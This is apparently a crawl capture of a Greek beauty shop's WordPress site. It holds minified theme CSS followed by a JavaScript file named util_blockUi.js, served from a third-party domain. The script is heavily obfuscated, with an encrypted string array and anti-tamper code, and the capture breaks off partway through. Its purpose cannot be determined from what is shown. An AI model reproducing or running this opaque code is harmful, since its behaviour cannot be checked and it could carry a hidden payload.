.header-split.act-scroll,.admin-bar.sticky-navigation-only.sticky-header-prepared .main-header.act-scroll .navigation-wrap,.admin-bar .cart-widget-side{top:32px}}@media (max-width: 991px){.mobile-nav-icon{display:inline-block}.right-column .mobile-nav-icon{display:inline-block}.right-column .search-button:not(.mobile-search-icon),.right-column .header-links{display:none}body:not(.logged-in) .right-column .my-account-with-icon,.right-column .my-account-with-icon:not(.my-account-with-username){display:none}.right-column .wishlist-info-widget,.right-column .compare-info-widget{margin-right:0}.right-column .shopping-cart .dropdown-wrap-cat{display:none}.right-column .shopping-cart.basel-cart-design-1>a{position:relative;text-align:center}.right-column .shopping-cart.basel-cart-design-1>a .basel-cart-totals{display:inline}.right-column .shopping-cart.basel-cart-design-1>a .basel-cart-number{padding:0;margin-left:0;font-size:10px;width:15px;height:15px;line-height:15px;text-align:center;border-radius:50%;background-color:#F7F7F7;color:#7E7E7E;position:absolute;top:-2px;left:19px}.right-column .shopping-cart.basel-cart-design-1>a .basel-cart-subtotal{margin-left:2px;font-size:12px}.right-column .shopping-cart.basel-cart-design-1>a .subtotal-divider,.right-column .shopping-cart.basel-cart-design-1>a .basel-cart-subtotal{display:none}.right-column .shopping-cart.basel-cart-design-2 .basel-cart-subtotal{display:none}.main-header:not(.header-menu-top) .site-logo img{max-width:100%}.main-header .right-column,.main-header .site-logo{width:50%}.main-header .navigation-wrap,.main-header .widgetarea-head,.main-header .secondary-header,.main-header .main-nav{display:none}.main-header.header-categories{padding-bottom:0}.main-header.header-logo-center .site-logo{padding-left:0;text-align:left}.main-header.header-menu-top{padding:0}.main-header.header-menu-top .navigation-wrap{display:block;padding:10px 0}.main-header.header-menu-top .navigation-wrap .menu{display:none}.main-header.header-menu-top .site-logo{width:auto;padding-top:0;padding-bottom:0}.main-header.header-menu-top .wishlist-info-widget,.main-header.header-menu-top .compare-info-widget{margin-right:0}.main-header.header-shop .site-logo{padding-left:0;text-align:left}.main-header.header-shop .header-links{display:none}.main-header.header-split .site-logo{position:static;width:auto}.main-header.header-split .wishlist-info-widget,.main-header.header-split .compare-info-widget{display:none}.main-header.header-split .right-column{width:auto;flex:1 0 0}.sticky-header .right-column,.sticky-header .site-logo{width:50%}.sticky-header .site-logo img{max-height:55px;max-width:100%}.sticky-header .main-nav{display:none}.global-header-logo-center .sticky-header .right-column{width:50%}}@media (max-width: 768px){.main-header.header-menu-top .navigation-wrap .container{width:100%}.header-full-width .sticky-header>.container,.header-full-width .topbar-wrapp>.container,.header-full-width .main-header>.container,.header-full-width .main-header .navigation-wrap>.container,.header-full-width .main-header .secondary-header>.container,.header-full-width .single-breadcrumbs-wrapper>.container{width:100%}.sticky-header>.container{width:100%}}@media (max-width: 480px){.main-header .right-column{padding-left:0}.main-header .site-logo{padding-right:5px}.main-header .left-side{padding-right:0}.main-header.header-split .site-logo{padding-right:0}.main-header.header-split .site-logo img{padding-left:5px;padding-right:5px}.main-header.header-split .right-column>div{margin-left:0;margin-right:0}.main-header.header-menu-top .site-logo{padding-left:0;padding-right:0}.right-column .search-button{margin-left:0}.login-form-side,.cart-widget-side{width:300px}.login-form-side .widget-heading .widget-title,.cart-widget-side .widget-heading .widget-title{font-size:18px}}@media (min-width: 991px) and (max-width: 1024px){.header-shop .main-nav{display:none}.header-shop .site-logo{padding-left:0;text-align:left}.header-shop .mobile-nav-icon{display:inline-block}.header-shop .shopping-cart .dropdown-wrap-cat{display:none}.header-shop .shopping-cart.basel-cart-design-1>a{position:relative;text-align:center}.header-shop .shopping-cart.basel-cart-design-1>a .basel-cart-number{padding:0;margin-left:0;font-size:10px;width:15px;height:15px;line-height:15px;text-align:center;border-radius:50%;background-color:#F7F7F7;color:#7E7E7E;position:absolute;top:-2px;left:19px}.header-shop .shopping-cart.basel-cart-design-1>a .basel-cart-subtotal{margin-left:2px;font-size:12px}.header-shop .shopping-cart.basel-cart-design-1>a .subtotal-divider,.header-shop .shopping-cart.basel-cart-design-1>a .basel-cart-subtotal{display:none}.header-shop .shopping-cart.basel-cart-design-2 .basel-cart-subtotal{display:none}.header-split .main-nav{display:none}.header-split .site-logo{position:static}.header-split .right-column,.header-split .site-logo{flex-basis:33.333%;flex-grow:1}.header-split .mobile-nav-icon{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1
body_size: 800
content:
[class*="basel-info-box"]{margin-bottom:30px}[class*="basel-info-box"] .box-icon-wrapper{position:relative;z-index:1}[class*="basel-info-box"] .box-icon-wrapper svg{width:inherit !important;height:inherit !important}[class*="basel-info-box"] .info-box-content{position:relative}[class*="basel-info-box"] .info-box-content p:first-child:empty{display:none}[class*="basel-info-box"] .info-box-content p,[class*="basel-info-box"] .info-box-content h1,[class*="basel-info-box"] .info-box-content h2,[class*="basel-info-box"] .info-box-content h3,[class*="basel-info-box"] .info-box-content h4,[class*="basel-info-box"] .info-box-content h5,[class*="basel-info-box"] .info-box-content h6{margin-bottom:15px}[class*="basel-info-box"] .info-box-content p:last-child,[class*="basel-info-box"] .info-box-content h1:last-child,[class*="basel-info-box"] .info-box-content h2:last-child,[class*="basel-info-box"] .info-box-content h3:last-child,[class*="basel-info-box"] .info-box-content h4:last-child,[class*="basel-info-box"] .info-box-content h5:last-child,[class*="basel-info-box"] .info-box-content h6:last-child{margin-bottom:0}[class*="basel-info-box"] .info-btn-wrapper{position:relative;padding-top:15px;z-index:2}[class*="basel-info-box"] .info-box-icon{display:inline-block;overflow:hidden}[class*="basel-info-box"].icon-alignment-top .box-icon-wrapper{margin-bottom:15px;display:inline-block}[class*="basel-info-box"].icon-alignment-left .box-icon-wrapper{margin-right:15px}[class*="basel-info-box"].icon-alignment-right .box-icon-wrapper{margin-left:15px}[class*="basel-info-box"].btn-position-hover:hover .info-btn-wrapper{top:100%;opacity:1;visibility:visible}[class*="basel-info-box"].btn-position-hover .info-btn-wrapper{position:absolute;top:110%;opacity:0;visibility:hidden;transition:top .2s ease-in-out, opacity .2s ease-in-out, visibility .2s ease-in-out}[class*="basel-info-box"].btn-position-hover.text-center .info-btn-wrapper{left:50%;transform:translateX(-50%)}[class*="basel-info-box"].btn-position-hover.text-left .info-btn-wrapper{left:0}[class*="basel-info-box"].btn-position-hover.text-right .info-btn-wrapper{right:0}[class*="basel-info-box"].box-style-base:not(.btn-position-hover) .info-box-content p+.info-btn-wrapper{padding-top:0}[class*="basel-info-box"].box-style-border .box-icon-wrapper{display:inline-block;margin-left:0;margin-right:0}[class*="basel-info-box"].box-style-border .info-box-content{padding:50px 20px 20px 20px;border:4px solid rgba(97,97,97,0.09)}[class*="basel-info-box"].box-style-border .info-box-content p:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h1:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h2:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h3:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h4:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h5:nth-last-child(2),[class*="basel-info-box"].box-style-border .info-box-content h6:nth-last-child(2){margin-bottom:0}[class*="basel-info-box"].box-style-border .info-btn-wrapper{margin-bottom:-40px}[class*="basel-info-box"].box-style-border .info-btn-wrapper a{font-size:14px;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;line-height:18px;border:1px solid #1aada3;text-transform:uppercase;letter-spacing:.3px;color:#FFF;opacity:1}[class*="basel-info-box"].box-style-border .info-btn-wrapper a:hover{color:#FFF;opacity:.8}[class*="basel-info-box"].box-style-border.btn-position-hover .info-btn-wrapper{padding-top:0;margin-top:-17px}[class*="basel-info-box"].box-style-border.btn-position-hover.text-left .info-btn-wrapper{left:20px}[class*="basel-info-box"].box-style-border.btn-position-hover.text-right .info-btn-wrapper{right:20px}[class*="basel-info-box"].box-style-shadow{padding:20px;transition:box-shadow .3s ease;background-color:#FFF;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}[class*="basel-info-box"].box-style-shadow:hover{box-shadow:0 1px 9px rgba(0,0,0,0.09)}[class*="basel-info-box"].box-style-shadow.btn-position-hover{padding-bottom:60px}[class*="basel-info-box"].box-style-shadow .info-box-content p:nth-last-child(2){margin-bottom:0}.basel-info-box:after{content:"";clear:both;display:block}.basel-info-box.icon-alignment-left .box-icon-wrapper,.basel-info-box.icon-alignment-right .box-icon-wrapper{margin-bottom:15px}.basel-info-box.icon-alignment-left .box-icon-wrapper{float:left}.basel-info-box.icon-alignment-right .box-icon-wrapper{float:right}.basel-info-box.box-style-border .box-icon-wrapper{margin-bottom:0;float:none}.basel-info-box.box-style-border .info-box-icon{margin-bottom:-45px}.basel-info-box2.icon-alignment-left,.basel-info-box2.icon-alignment-right{display:flex;align-items:center;justify-content:center}.basel-info-box2.icon-alignment-left .box-icon-wrapper,.basel-info-box2.icon-alignment-right .box-icon-wrapper{flex:0 0 auto}.basel-info-box2.icon-alignment-left .info-box-content,.basel-info-box2.icon-alignment-right .info-box-content{flex:1 1 auto}.basel-info-box2.icon-alignment-left{flex-direction:row}.basel-info-box2.icon-alignment-right{flex-direction:row-reverse}.basel-info-box2.box-style-border.icon-alignment-top .box-icon-wrapper{margin-bottom:0}.basel-info-box2.box-style-border.icon-alignment-top .info-box-icon{margin-bottom:-45px}.basel-info-box2.box-style-border.icon-alignment-left .info-box-icon{margin-right:-45px}.basel-info-box2.box-style-border.icon-alignment-left .info-box-content{padding:20px 20px 20px 50px}.basel-info-box2.box-style-border.icon-alignment-right .info-box-icon{margin-left:-45px}.basel-info-box2.box-style-border.icon-alignment-right .info-box-content{padding:20px 50px 20px 20px}


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67261
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSo